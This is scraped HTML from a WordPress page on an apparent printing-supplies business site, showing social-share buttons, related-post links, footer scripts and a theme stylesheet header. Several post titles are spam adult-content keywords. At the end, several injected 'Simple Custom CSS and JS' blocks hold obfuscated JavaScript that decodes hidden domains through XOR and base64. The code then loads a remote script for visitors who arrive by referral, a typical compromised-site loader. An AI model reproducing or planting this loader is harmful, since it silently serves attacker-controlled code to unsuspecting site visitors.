					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F&amp;title=Gang%20bang%20erotiske%20noveller%20danmark%20big%20dick%20shemale%20henriette%20bruusgaard%20naken" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2212 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/05/eskortepike-trondheim-triana-iglesias-porn-video-norsk-pornografi-eskorte-sandefjord/" title="Eskortepike trondheim triana iglesias porn video &#8211; norsk pornografi eskorte sandefjord" rel="bookmark">Eskortepike trondheim triana iglesias porn video &#8211; norsk pornografi eskorte sandefjord</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-05T04:58:41+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>5 avril 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-915 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/27/seksuelle-noveller-kjendis-sex-gay-porn-norway-cupido-magasin/" title="Seksuelle noveller kjendis sex gay porn norway cupido magasin" rel="bookmark">Seksuelle noveller kjendis sex gay porn norway cupido magasin</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-27T14:03:02+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-4560 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/23/pornofilms-erotisk-massasje-video-kondomeriet-rabattkode-andersen-porno/" title="Pornofilms erotisk massasje video &#8211; kondomeriet rabattkode andersen porno" rel="bookmark">Pornofilms erotisk massasje video &#8211; kondomeriet rabattkode andersen porno</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-23T21:52:25+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>23 juillet 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9
body_size: 275
content:
/*
Theme Name: G.P.M
Theme URI: https://global-printing-materiels.dz/
Description: global-printing-materiels theme .
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */